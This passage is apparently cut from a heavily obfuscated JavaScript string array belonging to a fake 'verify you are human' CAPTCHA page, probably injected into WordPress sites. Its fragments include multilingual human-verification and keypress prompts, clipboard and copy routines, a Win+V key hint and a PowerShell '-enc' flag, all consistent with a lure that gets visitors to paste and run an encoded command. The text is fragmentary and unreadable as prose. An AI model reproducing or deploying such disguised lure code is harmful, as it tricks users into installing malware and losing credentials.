u','\x20saug','mà\x20gà','Tungg','\x27none','\x20Helv','\x22\x20alt','10.82','dflar','l=\x22sh','73-1.','94\x200.','/stop','tipko','nfVKH','box;f','impor','JUcok','ter\x20k','sks\x20f','at\x20u\x20','لإثبا','WDrGv','yle>.','tial;','tilen','d9d9;','Prywa','itt','n,\x20kl','AAAwC','押して保持','/path','ay:\x20g','y\x20rys','\x20você','AASQB','4.8z\x22','JGMLR',':\x20fle','ext><','exXKc','yle:\x20','5227-','menne','JThtn','ån\x20','442\x200','äkerh','että\x20','du\x20ka',',\x20dru','ojej\x20','vOdhu','5596-','ifjPm','vyBcU','wp-lo','นี้ให','Kivoo','CDdGb','MJKKb','offse','ass=\x22','Press','/png;','g\x20wal','XexRD','וע\x20המ','tsätt','e\x20seg','ErTdT','待ちくださ','nduet','ci….','2.1\x204','DCRaN','devem','agita','\x20داری','ان\x20دا','F6821','\x20on\x20t','<line','e\x20pov','ueQTB','],\x20li','XjNDj','kke\x20p','i\x20gal','TSiAq','oVTQh','1.500','d=\x27m4','Натис','nvern','u\x20seb','mä\x20va','าต่าง','t:\x20\x22\x22','/elem','jdzie','čení\x20','0216\x20','bàn\x20p','इन\x20सत','da\x20st','ce:\x20n','Quyền','5);cu','Επιδό','1.514','ZnHHk','elvet','ravit','XuQaA','><sto','!impo','sta','s\x20un\x20','\x20कि\x20आ','ทำด้า','ana\x20d','ZQAvA','ahwa\x20','qBUsD','ι\x20δεν','t-tra','Cipjz','\x20da\x20s','2hIq4','d;bor','e-4\x200','em;ma','emere','أیید،','KBuhA','خاصة\x20','s=\x22{s','117-0','Pulse','ath\x20d','aKXOR','oji,\x20','\x20og\x20h','ください。','.329\x20','28c-0','nti.','DDYlp','yvPLr','74\x200.','ZSuIb','11,4.','pagal','4,408','他の順序で','chjWV','Rendi','VmcWX','lengt','6,2.7','inh\x20n','VORK5','\x201.18','28-1.','in-wi','sPWNk','-enc\x20','uAG0A','zWcUk',';curs','sti\x20d','qLqRA','\x20nenh','iging','\x20urut','о\x20са\x20','9jwAA','dQsam','शेष\x20न',':none','s#\x20xm','2-3.1','\x20לבדו','kláve','\x20نیست','.5\x22\x20x','gio.\x20','i\x20giâ','\x22\x20x1=','Fullf','om\x20pr','PJTKo','nslat','2.512','prOrT','line:',':\x20400','avant','225\x205','\x20Sego','פרטיו','ient>','QlznT','jDuMX','ovať\x20','e\x20se\x20','něte','HFTMY','ください',';alig','1\x200.0','ayın','ONMSV','th=45','concl','6d6><','zeRwP','px;z-','zu\x20do','4\x200.1','aXJLg','่สามา','0.161','AKDSH','MtYyE','\x200.11','podrž','صفحه\x20','4011,','czYXF','kém\x20j','κληρώ','ožné\x20','HCFr1','-flow','ματα,','OJLLm','ze:\x201','ify.','ne\x20st','tIhtN','ihMWq','ImHOv','lSjrp','BSXwc','id=de','4px;t','\x20con\x20','HotgR','r\x20der','id=st','wuViu','hYIC2','tur','ft\x20at','niet\x20','7-3.7','quest','-0.02','жете,','paso\x20','moji,','ntral','que\x20n','cta.i','93939','\x20helv','IAcWR','ient7','t;tra','oto\x20C','\x20κάντ','ex;fo','ing-r','uj.','appen','ction','\x2215\x22\x20','.8\x204.','en\x20vo','er-co','eiplq','lkhml','3.362','eSYAV','-0.25','hải\x20l','azion','src','е,\x20че','JoXNa','32323','es\x20in','akan\x20','e\x20rad','задач','ैं\x20और','kan','t7323','FAHgA','Om\x20te','92c0\x20','\x200-3.','ค้างไ','प\x20रोब','ackgr','α\x20επα','507.8','lArXV','eikia','\x20er\x20f','a\x20tid','h3.16','Pre\x20n','uejrs','reft.','MSDqX','7806-','hkan.','ntar.','0%;ma','ransp','\x201.52','ne\x20og','.3v36','NJrEC',',0.99','kkan\x20','rsor:','-3.07','hvíľu','p-col','chrit','Dies\x20','SmDpB','bent\x20','lik','su\x20na','-3.93','otys\x20','92\x20fi','.0372','em;\x20w','boSpk','72c-2','على\x20ل','Space','.4h51','5\x200.3','\x20blac','\x20oldu','\x20flex','rjanj','\x2228.5','XKzJx','eOnUs','.684\x20','3300\x20','ימות\x20','र्शाए','44\x202e','wHrMC','on\x20pe','-dash','fgwjB','cente','53)\x20b','xEvln','02v-0','t\x20udf','obota','.1391','dnBJl','wDSBI','d=pat','shift','และไม','순서대로\x20','fOVqF','KHXyO','mons.','OxPUP','us:\x202','era.','targe','aJSvH','725l2','uma\x20e','étape','.7279','Tekan','κρατή','inkMa','v-3.3','sform','519-0','.\x20Upp','něte\x20','ını\x20t','watig','י\x20שממ','mKrPS','wXkmi','ทำตาม','ici\x20p','QoeLT','icati','Helve',':bord','يتم\x20ا','9393>','95.9\x20','.4927','nneer','5.691','\x220\x200\x20','tTran',',\x20Seg','YShYQ','します','ק\x20את\x20','|4|1|','TbHoi','ite','-4\x200.','rule=','vOrvs','อบ...','\x20کنید','v1.45','stäti','ttp:/','\x20अन्य','op\x20of','\x20و\x20نه','れている順','ενέργ','ca\x20su','vindu','\x20göre','토해야\x20합','ems:\x20','WTTGT','caCzJ','Suori','료하세요','iterl','xmKHY','m\x20erl','ius:\x20','\x20pora','0.052','hwa\x20A','fjASI','strok','vnici','\x20på\x20V','\x20in\x20d','actio','\x20vsak','1\x20tra','clipb','2=358','enky','Dalam','करें.','\x20اتصا','dd\x20he','=355.','rake\x20','4\x22\x20y2','KqkUK','253v-','tunju','inh..','\x20kese','Todis','rgba(','c0\x200.','8.891','.0120','الخصو','\x20Véri','\x20är\x20e','\x202.38','\x20bewe','6|0','2c0\x201','n()\x20','ứng\x20m','\x20pass','MdEFa','당신이\x20로','bad41','.6866','9h2.7','\x20at\x20h','इंसान','t><te','आगे\x20ब','่ละขั','\x20&\x20se','้นตอน','4.8\x204','3\x205.9','Hx5Qv','pa.\x20A','gBnAC','unden','9.1-3','z\x20a\x20z','HXKZl','tupRm','\x22fill','الشرو','th:\x201','ejnoś','\x20συνε','e\x20på\x20','verov','172c0','o\x20pri','RsugD','1\x20/\x201','ound;','ske','13\x20li','LNrpe','TpHRK','inin\x20','kfOBs','utozy','eguit','shado','roll;','375)>','قة\x20أخ','aYCZL','\x20a:ho','ex;al','\x20sua\x20','AAAIW','gQSci','lAzCc','bDmyE','7242c','nd-co','NeiEC','.2rem','а\x20ост','DRDJN','konča','fgabe','26882','12\x2053','Jdqhn','9h-3.','cf_st','icere','hBQAA','zpRlj','tt\x20be','to\x20ip','rovac','sans-','7r+NP','\x20z\x20ka','cf_je','05-1.','λήθευ','it.','er\x20si','ygzXr','ct730','|0|2','ταν\x20δ','.937>',':\x20sys','5px;c','ion:f','orm','y,\x20kl','ite,\x20','.2570','Ea2kp','da,\x20D','myvTJ','-0.11','eHahx','#9393','mAXOQ','oudfl','acji,','BSCRG','p://c','eak-w','1|6','lgen\x20','t-var','9\x200.1','eoord','\x20na\x20o','ease;','tNosA','-4.8\x20','PTxib','15,0,','1868\x20','\x20x=34','kan\x20b','g\x20tư','.0465','-rule','ard','sz\x20da','ợc\x20ch','Key','ches\x20','9)\x20gr','ft:\x201','a\x20ada','ate(4','7-1.8','ằng\x20b','dChil','or\x20Em','DpgBj','ZNCEj','7-0.0','ndSup','\x20orde','vfJ8z','etand','n:\x202;','MGahM','\x20클릭하세','e\x20Übe','e=\x27di','ite\x20š','6\x22/><','DvhWl','82996','ge,\x20s','år\x20de','WCiFu','LUBeY','Dmoxi','m397.','สิ้น','></sv','-1.70','ि\x20आप\x20','.988>','0.008','nje.','22\x200.','0.430','sou\x20u','dex:\x20','img','在你的键盘','VzeKg','sse\x20b','.594)','Bu\x20si','r\x20con','ill-r','67\x200.','tions','th:\x203','li\x20da','Units','qdtPE','ZUJFQ','שלם\x20א','45-1.','185\x20x','zyTgM','3-0.4','ke\x20på','ZndZr','e\x20gee','ty\x200.','ihenf','4898-','NLVhE','\x20dive','rne\x20s','hvist','và\x20gi','ay\x20da','1598120zpAeIC','e,\x20fø','weHtC','をクリック','9416\x20','FhwBa','tvom\x20','18.89',':\x201px','UXbIN','th:\x204','\x20Veri','1.8\x204','njukk','e\x20w\x20i','49\x200.','enggu','anan\x20','n\x20for','73e8;','Confi','VZqat','i\x20un\x20','vWgOK','visa\x20',',0.20','805,1','2rem;','سی\x20کن','เพื่อ','uRKnc','ät\x20on','HuBxI','59XU7','p3250','auDIU','9\x20wid','Hanya','|1|4|','op329','204-2','\x20jaki','n:\x20co','ボットでは','or:\x20t','label','ør\x20di','DMVVt','que\x20v','or:\x20d','1|5|0','eLlYG','้น\x20งา','n-bot','.546\x22','\x20ikke','AAA6m','4,2.1','\x20werd','gaver','17OCO','px\x20so','th\x20d=','Seles','\x27m30.','قی\x20نم','تحقق\x20','\x20койт','en...','0237\x20','turi\x20','R7Tnm',':2147','fiëre','a,\x20pr','тисне','gikut','\x20507h','2|3|1','f\x20you','teEWV','フォーマン','OLGbQ','ви.','one.','g}\x22\x20t','tener','XxhkQ','\x20द्वा','ษย์ด้','ear,\x20','ix(0.','Priče','ढ़ने\x20','บุไว้','ight=','juda\x20','lZpsP','Ibgut','uWwXa','ir.','484s0','so.\x20L','.627-','であること','\x20img','2.2-2','ion\x20*','preci','PIeQM','363-1','link[','pqrst','.8-4.','\x20skrb','as\x20un','dingu','AhKIz','or=#b',',\x20Bli','power','em-ui','OvTwd','358v-','htilR','0.002','Lengk',':\x20bot','ard\x20A','n\x20sam','orm=\x22','Nhấn\x20','ın\x20gü','रें','é,\x20a\x20','る必要があ','άρχου','лжите','\x20lütf','ssegu','z\x20fil','9847-','4115h','asti,','<rect','conte','bukan','ภัยกา','UudWL','icht\x20','0\x22></','خصوصی','hoàn\x20','WePcO','tyto\x20','ษาควา','r-rad','3M6p+','ZFUea','ào\x20Xá','\x20हैं.','CPeDj','\x20take','KtAXW','\x20cửa\x20','LcGeI','2px;f','otre\x20','t-tex','व्यू\x20','TaMdR','8Befs','staQH','WGPxe','dodam','w.w3.','zpečn','v0.95','al,\x20N','8-4.8','n:\x20un','Bekre','ς\x20την','rhede','In\x20he','ekiem','HpwrF','layer','완료해야\x20','gin:0','ださい。タ','forbi','\x2065px','reati','\x20indi','ภัยโด','\x200;le','eikä\x20','6155\x20','\x20कार्','43\x201.','dcddk','eha\x20o','vek','71101','้เสร็','iuos\x20','.6819','VhQqO','bjPlU','eine\x20','5deg)','inter','XNvSH','1.023','rando','a\x27ya\x20','0.153','orake','्यापन','tin\x20a','AVKuF','\x20إكما','obter','tify-','nite;','in.\x20O',';\x20wid','gGdoT','Weryf','\x20hakb','完了してく','前に接続の','rect\x20','htOzT','577\x200','DcNWk','0px\x205','-1.51','ZHRIc','0708-','ete\x20l','\x225.45','kad\x20e','\x20must','icon\x22','.7377','YlBEE','pence','an\x20ko','YadxZ','\x20робо','SkwtP','dan\x20k','dejan','bIJax',':\x20row','lumn;','2142\x20','\x20...','768z\x27','sate\x20','φάλει','OAhtj','slutn','th:\x200','ن\x20الا','sUvfv','ないことを','นตอนก','h1.57','\x20een\x20','icar.','.w3.o','\x20y=51','\x20#fff','97-6.','AEael',':\x20#31','вериф','361-0','\x20robo','89h4.','0.023','1.635','دهید\x20','é\x20hum','πληκτ','qkszf','ıdır\x20','\x20ng\x20i','을\x20완료하','นตอนเ','6h-1.','keyCo','C2LKN','öras\x20','nt-st','ehtäv','#9292','get=\x22','1.539','gorde','ient\x20','HyOwA','MBINq','map','troke','se\x20en','3514\x20','Mcjgw','eps\x20u','\x20cent','gin:\x20','itett','ε\x20κλι','\x20die\x20','\x20tare','.0195','I\x20ver','bDmsT','zhxgx','ap:\x20r','067\x200','je\x20u\x20','y\x20jes','duDeO','top\x20o','ste\x20r','fVPSZ','и\x20за\x20','e(-90','th730','NADmO','og\x20ho','หล่าน','730a;','oiS95','\x20uved','서,\x20누르','repla','şka\x20b','XnLNR','รเชื่','\x20klik','PrfLN','XKjkO','näppä','fset=','6d6d6','=\x27#FB','.25\x20y','.4256','IaoUC','es\x20do','Paina','\x20font','webki','overf','=#d6d','dYDcE','ase;','रम\x20मे','YZOGt','Kada\x20','aties','vost\x20','varje','.2013','on\x20be','h-52.','onkey','piRss','29292','2.044','5\x2018.','CRMsa','\x201.93','letar','defs\x20','\x200.99','x;dis','font-','e;\x20di','join','11z\x27/','\x22rota','oIvAb','아래\x20작업','FeKnQ','Patvi','AGUAY','0.893','JOmDT','.0792','MhEEW','ie\x20we','\x22><g\x20','visar','402\x205','und\x20n','1;fle','kažet','aEZqc','et,\x20t','Tryk\x20','FCHgt','CODwG','er:\x201','div','rhfpQ','NQCkN','Ochra','Uslov','GrZhe','><lin','0\x20ry=','AcTU1','miZwB','rem\x20s','OPZBG','ạn\x20kh',':rdf=','\x200.04','le\x20Co','ate(9','Za\x20zm','></pa','رى.\x20ع','106\x200','הן\x20מצ','\x20effe','ši\x20ti','\x20خلال','1.087','ft:\x200','.3-4.','se.\x20W','та\x20на','NejEC','QVhXN','que\x20u','\x200.10','.5565','ドウで、押','vWzan','תנאים','tigun','\x20veri','ze\x20ve','ite\x20n','t\x20haw','GRVux','hjiNH','\x20svg','08711','2\x201.5','|3|5|','NxqeN','Symbo','0514\x20','CGfqr','Her\x20a','ده\x20شد','RODSJ','ducts','ν\x20Επα','catio','mo\x20ve','9\x200.8','hKWyq','dOcVv','елнос','mQroL','akCth','-0.00','\x20&\x20ho','2231-','यह\x20सा','.222\x20','350.8','2|1|4','prouv','/turn','oDTmt','-1.23','w\x20kol','rames','34c1.','.11\x20x','966-2','-4.78','.0322','ik\x20op','WSgiB','ρολόγ','xác\x20m','TEEPz','Just\x20','2.344','1.017','\x20elle','1124\x20','KsGHQ','e\x20pro','=#656','VPZjA','none','овек','48364','.9138','772-0','\x27\x20vie','.\x20Ko\x20','<b>En','t\x20vez','ate-c','qaTDd','snite','olor:','usia\x20','\x200;te','609\x20y','SIFXI','.9066','사람인지\x20','276v0','ste\x20d','px;st','hUajf','fikas','us\x20d\x27','thể\x20m','pwQEP','a\x20drž','n;bac','ridad','e(.01','ass\x20S','jNiQw','ander','oge\x20j','nt-we','5\x201.4','5.454','0.273','продъ','ass\x20-','tes\x20d','ión.','ryk','8v-5.','yang\x20','5|2|4','ката\x20','WVoAM','\x20204,','PBUDB','QdoXp','le=ev',':\x20rot','s.\x20Ta','-word','NrDiu','VphPT','att\x20d','ýt\x20sp','rgb(2','Sanda','nej\x20a','7></p','驗證您是人','i\x20ger','site.','een\x20s','MPVLQ','ottom','nte\x20u','p3264','rl(#B','UjWMb','NWnsn','jevan','ado','541\x22\x20','AQAAA','708-0','xQIZr','\x20bước','g\x20übe','.\x20Apa','0.133','429-5','robot','ace-b','GUAYg','t><g\x20','-4z\x27/','epRNc','magpa','lLkHO','UAaL9','x\x2020p','\x201.34','ą\x20być','click','G0WJd','ang\x20t','2=538','εσής\x20','de\x20ve','enizd','naco,','94\x20x2','url.o','tenez','com','conne','ex-en','voLzB','nayan','u.\x20Za','ætter','93zm2','\x204px\x20','ihees','Ytels','Ang\x20m','aque\x20','ZvPsJ','init','\x20Uždu','op\x20je','ağlan','://ww','lick\x20','rutan','9768-','Γίνετ','bwtsM','JQTKZ',';flex','EuMCG','644\x200','CgYDV','tDFLm','d0A1B','d6d6\x20','por\x20c','\x20εργα','n\x20män','RYZRA','305\x201','ạn\x20là','\x200.86','8\x20off','האימו','DjvwF',':\x200;b','ct\x20fi','pMpoY','MOOqF','عملکر','PDXRY','n\x20cor','s\x20tar','анали','t\x20vaš','bước\x20','top><','an\x20ya','rka,\x20','Spraw','nya.\x20','xmycM','ntax-','и\x20зад','t:\x2010','HMAOg','THWNb','6\x200.0','607\x200','\x20igje','log','317-2','\x20aang','QkIti','ην\x20ασ','ound:',':32px','4px;z','جراء\x20','ht:1.','TVELV','n\x20geç','AAdTA','\x20단계가\x20','wpadm','n\x20ng\x20','fy-co','0898-','tåend','kNnPr','338\x200','リティ','ι\x20όχι','95\x203.','x(-0.','snica','96\x2018','ite\x20u','en\x20re','Käytt','\x201.75','مل\x20زی','ojim\x20','ột\x20ch','\x20de\x20a','|1|10','vací\x20','d\x20#d9','en\x20di','0.039','d=sto','ay:gr','3DoF/','esaha','getEl','662v3','4\x200.2','lex;g','DEdsA','unElp','+mXSN','TTYFy','SHeyh','l(#D)','YaAmU','t\x20gra',';\x20jus','gRHjJ','\x20du\x20i','ост\x20о','\x20pokr','r-col','p://p','За\x20да','2\x2018.',';disp','γασίε','devam','NxHOU','<stop','oEEiE','20.7c','ns=\x22h','5.89,','-0.88','9224\x20','x:\x2099','urnos','nIpbR','152-1','5,\x20.0','rnost','en\x20un','DTvbX','ất\x20và','ne\x20sm','30\x2030','.2322','ukauT','</str','xwuUs','4.8H3','ocIDD','rect7','top\x20i','545\x200','.4184','PXBJX','KABOA','s-ser','.6zm1','-cont','.\x20작업은','\x20kiek','min','ret\x20d','\x20+\x20V<','隱私權','rder-','748\x200','amaml','MUKrG','بر\x20کن','a\x20mom','\x20kate','e\x20i\x20s','\x20<=72','ion=1','12|1|','<code','88v-5','NNoOL','tumas','Stlač','917\x200','UhDpW','التحق','باید\x20','lamat','6YrgQ','序。当没有','िए\x20जै','hxzQM','o;\x20ma','qnno1','WxgiG','src=\x22','OnMkD','tiada','CMccu','hrer\x20','=571.','x\x20sol','0.863','HzBYf','e\x20men','FHHXp','o\x20dzi','hcnOp','Isso\x20','n\x20Sie','=\x22fon','.0468','0%;he','IUrIS','Произ','=\x22{sv','\x20a\x20Ce','m=tra','n\x20jat','ον\x20βή','\x20geno','á\x20trì','.\x20Ell','die\x20S','지\x20확인하','noni\x20','e\x20...','ong\x20k','ojoj\x20','Gizli','חץ\x20על','s.\x20Wa','\x20tuga','n-rig','Paspa','ar\x20','TfYqx','iù\x20pa','\x20stap','i\x20bez','qLygz','%;bor','LBfZt','wT2ey','.\x20Tak','101h-','.46\x20y','نسان\x20','ibaba','rom\x20e','ikuj','u\x20tec','.0105','wbSsx','xEBsq','ุณเป็','gsfen','ของคุ','\x20kita','-3.11','LEoiC','tilba','по\x20др','edan.','-0.01','ve~.','확인\x20중.','n\x20måd','vn9Zx','ay:\x200','getTi','uzMts','iera','klavi','toStr','Mfpjl','Enprn','n\x20and','\x20yang','rare\x20','=\x22M39','mento','oRhfT','Atlik','kZqfx','linec','Pgqdg','86\x203.','Abych','εν\x20υπ','\x200\x202.','\x200.87','pple-','\x20ini.','0.7c.','ra\x20fl','BnGqG','\x22\x20y2=','\x202\x204.','4,473','a-zA-','hDAPQ','pruža','isele','lign-','cubic','5|4','3px;t','80024','n\x20di\x20','GClji','qybBT','1.889','uğunu','grid','hzMxV','osť\x20p','th></','esteś','6663\x20','Objec','icand','is\x22)(',';tran','ι\x20με\x20','że\x20ni','94s-0','r:\x202p','in:\x200','otvrď','565\x20f','rinim','\x20546l','นการต','sCkEO','\x20du\x20p','dHbbY','AD41\x27','7315\x20','100px','ect72','cveEj','319\x20x','SlKkV','irmes','.3918','\x20khôn','es\x20oc','form=','1.714','スとセキュ','Terma','Termi','vYBik','inh\x20r','jem\x20p','e\x20jst','.9-.3','ace=p','dením','PjpQB','0.004','ें,\x20द','2.709','\x20quel','إشارة','y:\x20mo','gni\x20p','.0297','3></s','DoDdd','-2.6\x20','0.055','पन\x20वि','boto,','Oppga','چند\x20ل',':\x20100','.0011','εια.','以下のアク','r\x20at\x20','sharr','مراجع','t\x20ico','f+R+P','a\x20sko',':grid','V\x20ove','polic','ni\x20ve','okaza','reas\x20','τε\x20&\x20','or:\x20#','\x20&\x20pi','r-tb;','.08\x20y','-12.2','החיבו','HUtdk','n\x20na\x20','tion:','\x20żadn',',440.','1.933','SfGeK','4213\x20','cGkJD','Salyg','elen\x20','52R0g','ykxtq','ude\x20m','-0.08','ifier','226-6',':\x20bla','2\x201.4','on\x20se','91><s','бва\x20д','\x20thứ\x20','</sty','\x20ngườ','otreb','\x27{svg','.8752','ssere','tate(','haga\x20','ddGGt','NGgdQ','trinn','quez\x20','.37><','-0.27','pEOFb','NsVOY','ay:no','.0721','ure','r=#d8','.1614',',\x200;s','tom:\x20','EsLPC','v4.53','האבטח','עים\x20&','hmbyB','e\x20&\x20b','dnje\x20','er\x20st','edníc','eblik','0|1|4','$]*)','ont-w','YqnBm','ra\x20u\x20','tenin','e\x20Col','nữa,\x20','yong\x20','des.','usia.','th><p','NoBHI',':chec','0116-','hren.','i\x20ess','حظه\x20ص','amak\x20','navig','0/svg','ible;','sur\x20v','textC','WLZaP','IQkbb','385l1','excep','sa\x20iy','फ़ाई\x20क','\x20в\x20ре','APoAA','-fami','92\x20x2','você\x20','0.046','ør\x20op','gG76c','المفا','89-6.',':\x201\x20/','icer','i.\x20Qu','ครู่.','oi\x20de','(#lin','stop>','AkAMT','sulla','3px\x20f','lor\x20E','en\x20Re','dí,\x20v','ma\x20ga','.\x20Khi','aises','CXrti','oncon','보드에서','لحظة…',',3.68','5884c','ol,\x20N','stop\x20','Για\x20ν','\x20потв','ngún\x20','D9CzE','=\x2215\x22','HoSis','จสอบเ','\x200.03','על\x20יד','ikaci','ing\x20d','\x20지정된\x20','ntent','38127','troll','4-3.6','152\x200',',\x20Ari','8229l','pejTC','مال\x20ا','čite\x20','-sizi','nci\x20a','o\x20l\x27a','0.179','4px;c','\x20at\x20d','בות\x20ל','ZewSc','ให้เส','span\x20',',\x20str','e\x20spo','\x20to\x20r','gB0AG','yboar','call','NdogG','/www.','5.784','h-1.7','dling','AAASU','34c0.','iinä\x20','UsRnN','Anda\x20','यता','4832191JuIybL','ml:sp','8772-','i...','=user','DOOtU','.4h11','oTlWV','2028,','=\x22\x22\x20/','astav','HKKjX','ZcBoK','DlizF','\x20Gdy\x20','assag','yhqAm','-8.06','\x20وليس','r\x20rob','vnica','atura','\x20otro','รถทำไ','si\x20su','\x200\x200.','işlem','ени,\x20','aat.','ء\x20وال','\x2014px','n:\x20al','907v2','Dnlu0','klikn','ดำเนิ','mahin','IfRRI','rtini','9\x204e-','žmogu','TLrZw','yGoYe','56c0.','0875-','mbjQM','\x20klic','Trans','στε','43-0.','\x20(tru','61-4.','oMBlD','7c0\x201','efaul','lay:\x20','ans-s','rel=\x22','\x201.5r','n\x20mee','FqxtK','ně\x20st','.6119','sXtQk','vrdi.','Qrgog','3,440','rak,\x20','Priva','Sszyc','krWEj','r\x20zij','setIn','{svg}','ryfik','LSxge','.1\x20vi','証明するた','ل\x20شما','hat\x20y','asi\x20&','-1.36','rprüf','Es\x20wi','OsZJR','ndo\x20c','u\x20men','ด้อย่','\x20sa\x20p','ta\x20Va','Tbqce','ة\x20أما','0.361','m8.11','xFmxY','&\x20hou','99><s','phải\x20','-.1v5','papan','fas\x20d','\x20belo','أمان\x20','2c-2.','rtBmV','dXraA','ar,\x20k','sahka','x\x200\x201','CCwyd','ỉ\x20địn','e;\x20co','tránk','v0.01','pAuez','1-1.9','atūro','YFsQH','นล่าง','px\x2010','ลำดับ','c=htt','id=pa','scale','D:\x20','7199l','.1141','.6174','denti','e(0.9','ע...','누르세요','d\x20en\x20','พและก','查您的连接','อมต่อ','znače','\x20रहा\x20','OMqUA','to\x20Sa','\x20khác','ns\x20se','\x20είστ','p\x20tục','Bukti','นพิมพ','fzPBx','419\x201','51c3;','XFeXS','le:\x20n','zsAvJ','input','AdABy','ν\x20πλέ','.1\x204-','hlYgJ','TAqrg','e\x20rob','e\x20et\x20','\x200-2.','dSoAk','enyel','\x20za\x20p','EnKdY','84-0.','GpkQb','ow,\x20p','kgrou','Et\x20øj','\x20vent','.2234','aeUzF','YhaNv','.8495','BFOgI','а\x20да\x20','1.600','avkso','lass=','Než\x20b','ti\x20v\x20','mbil\x20','eveno','=397.','\x200.06','.3775','ZJyew','0|5','gap:\x20','.4c-.','ndo\x20n','LqJCP','inn.\x20','هیچ\x20م','arus\x20','7907c','\x20a\x20ni','forts','olge\x20','t:\x202r','\x20mais','x=367','rrdXV','لوحة\x20','XUgWX','ns#><','359\x201','VyefW','ação,','e\x20em\x20','axvWP','hwhII','\x20ved\x20',';\x20mar','2=\x221.','2l-6.','42.25','wRaIL','eten\x20','rmKIH','lékit','ه\x20داد','amZSm','\x27검증\x27을','QHaYZ','</lin','zane,','nte,\x20','arkis','\x20204)','n\x20sa\x20','BbufO',':\x20#bb','er-bo','0-1.7','iti\x20v','dzani','rx=4.','1574-','.7138','u\x20kli','AWxNR','érati','lute;','ing:0','ass=\x27','ttä\x20e','I,\x20Ro','on\x20','ه‌اند','ken\x20S','fta\x20a','obote','matri','n-ite','0187\x20','877\x200','0977v','hover','angka','119\x200','bGNZj','uBEqS','92-0.','perlu','Tarki','nster','DFgQC','der-r','kgsTp','kiCZn','hấp\x20v','\x27/><p','8v30.','\x20wind','htävä','l4Gwr','キーボード','rzgGK','κ\x20στη','<tspa','cê\x20é\x20','1.070','ời\x20má','kasi.','aarde','ni\x20i\x20','\x200.73','이\x20검증\x20','\x20נשאר','ot\x20ot','nie…','ANgAn','n\x20trư',':\x20vis','For\x20å','LpzQG','rg/20','Momen','\x20mật\x20','cSyst','potrw','\x20d=\x22M','uer.','while','dgOoG','tigen','rrer','\x20whit','6\x201.0','amo\x20q','\x20дока','tart\x20','1.702','\x20riên','שלך','l(#li','czens','heten','fill:','σφάλε','if;fo','\x20को\x20उ','57-0.','ADTrC','d6d6>','\x22none','\x20przy','Condi','nama,','\x2030px','san\x20d','=\x220\x200','outra','e.com','\x20צריך','25-2.','mO7Ci','9l-4.','KDAgB','va\x20yh',':\x20non','uri','b1b1b','teś\x20r','rem;','bcXRu','us\x20êt','styks','αράθυ','föra\x20','4927\x20','irect','الأدا','ion','-1.25',';whit','3599l','Voorw','GEXfo','KVwHL','343>E','oAHQA','ohYsB','erifi','tLycp','gNIeU','र्यप्','}\x27\x20d=','ant\x20v','indi\x20','5l-12','xYKea','palai','\x20שאתה','xDAzd','cesse','LvZNZ','\x20cách','0.013','Hoàn\x20','zIOJs','nsfor','px;ma','TNdKt','посоч','2px;m','aTeFF','ne;co','dden;','dWsjR','ruAgG','pathn','\x20ci\x20s','o\x20non','.57-1','ं।\x20का','gözde','nimat','ht:\x205','|13|7','\x20شوند','torAl','DAWiM','ihmin','h0.00','3.169','OnUse','8.5\x205','3.186','5;wid','he\x20tu','on...','cooki','ove\x20t','\x20te\x20k','iDmTP','\x20el\x20o','YDsfj','\x204.8-','Um\x20mo','I/oRJ','p\x20off','\x20olma','e:\x2012','546\x22\x20','e-con','봇이\x20아님','cherh','أنك\x20إ','675456IKRnRb','dir','KTvZl','h2.83','ques\x20','ua\x20es','\x20dies','e:\x20#0','ובוט\x20','MJcXS','kein\x20','t\x20ver','umn;m','VPaHj','snio.','100%\x20','tek\x20.','Preme','ility','Aqppz','rem\x200','จากแต','ie\x20Au','.975\x20','es\x20tâ','=520.','isibi','čnosť','fier\x20','จสอบ.','1.433','ตรวจส','ha\x20ri','clavi','DxzOd','\x20стъп','HoBaG','AaBgz','win64','29-0.','KrGIT','ό\x20σας','58v4.','\x20चरणो','2328\x20','rent;','image','UatEL','nối\x20c','B\x20x1=','\x20word','moRtA','TGEmE','></st','BYZEP','9Y6OH','\x200\x201.','tivit','ς\x20πρέ','\x20کامل','e\x20nel','er\x20qu','ng:\x202','sted\x20','title','ngan\x20','vKmcT','th=51','qvDxf','khoản','OTnPB','th:10','dVRuw','kah\x20y','5\x22\x20y1','Pykcy','era','úlohy','Когат','efs><','unnin','\x20sebe','7c-0.','virti','NLzCg','mient','cHuMO','as\x20ir','d-col','\x20comp','16h-2','4Sxy2','s\x20nau','ъпка.','<br><','ánh\x20g','ikker','th:\x202','creat','\x2064.8',':\x20.5r','198\x201','\x20إليه','o><st','(204,','.68\x20y','2748\x20','oQAOD','ité\x20p','Điều\x20','์ของค','nstru','Zadac','lace-','Ověřo','dat\x20j','.1166','<svg\x20','katio','094-2','|11|1','ngsbe','प्रत्','ages','t:\x2025','px;\x22>','ne\x20cl','AATgB','11\x200.','alité',',0.03','u\x20er\x20','flex-','00;li','ZHtRJ','ánka\x20','buje\x20','3-0.0','TKtUU','veden','zCXiJ','AURaS','י\x20האי','115\x200','Potwi','OpkMe','hite;','\x20bevi','botto','ALHsu','8357l','l\x20key','0.062','\x20nhiệ','n\x20Men','100%','untun','4ARAB','copy','35-5.','ved\x20a','/50Il','data:','ршени','rd\x20be','TQJiX','mKVjk','42-0.','l-1.7','pperc','GPF2l','/line','HDQ6a','Priti','Ολοκλ','\x201.2V','atūra','को\x20री',')+)+)','ires=','rt;te','037\x200','ght=n','9-0.8','3955152RSrGre','0|0|6','.245\x20','Όροι','9h1.6','rsame','ay:\x20f','Aby\x20u','vg}\x22\x20','rch','Dmczz','Nstxw','BNNLf','CpZsC','45,1.',',\x20cli','han','\x20abso','entUn','24z\x27/','8z\x22fi','key\x20+','2.6\x200','0.393','h-2.7','|5|3|','DUiKj','eft\x20s','px;he','35\x200.','entar','ekSkK','st:10','\x20nece','e><li','l,\x20No','0817\x20','\x20žing','te\x20a\x20','ress','odd\x20i','3.782','dığın','hIqWH','kDjXR','iJMWG','é\x20klá','.0114','56\x202.','den\x20ö','h1.63','lfwnM','XSC/b','w/qbJ','Smbfp','.4544','Menge','PuIKo','\x27\x20xml','e=eve','ività','משימו','span>','2\x20id=','e;bac','XuhAl','8v-0.','janje','943v-','qnMeh','<a\x20re',';box-','r:\x200;','AtAE8','093h-','.0615','x(0.2','\x20ให้ก','iqTIA','table','NiRVS','SBBOl','tent:','y1=\x222','s=E><','Bestä','tra\x20d','op-co','\x20sikk','cZrej','li\x20la','ày\x20sử','bawah','rer\x22\x20','i\x20tru','Услов','n\x20id=','igvLG','\x22\x20xml','puyez','px;fo','aikan','si\x20An','ng…','QiHuI',':hove','ר\x20לפנ','backg','s=\x27{s','|6|0|','NqFHO','bord','ViuCD','e\x20han','qAJvO','ροτού','l,\x20kl